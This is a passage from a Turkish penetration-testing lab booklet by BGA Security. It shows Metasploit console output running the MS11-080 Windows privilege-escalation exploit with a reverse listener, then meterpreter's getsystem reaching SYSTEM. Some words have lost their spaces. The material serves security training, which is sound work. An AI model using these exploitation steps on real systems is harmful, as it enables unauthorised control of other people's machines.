 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique:seh,thread,process,none
LHOST 192.168.1.102 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms11_080_afdjoinleaf) >set SESSION1
SESSION => 1
msf exploit(ms11_080_afdjoinleaf) >exploit
3.Adım: Meterpreter oturumu aldıktan sonra bu oturumu kullanarak windows makinanın
memory’sindeki systemyetkilerine sahipbirtokenikopyalayarak dasystemyetkilerine yükselinebilir.
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t The technique to use. (Default to ‘0′).
0 : All techniques available
1 : Service – Named Pipe Impersonation (In Memory/Admin)
2 : Service – Named Pipe Impersonation (Dropper/Admin)
3 : Service – Token Duplication (In Memory/Admin)
4 : Exploit – KiTrap0D (In Memory/User)
meterpreter > getsystem -t 3
…got system (via technique 1).
meterpreter > getuid
Server username:NTAUTHORITYSYSTEM
Ek Kaynaklar:
 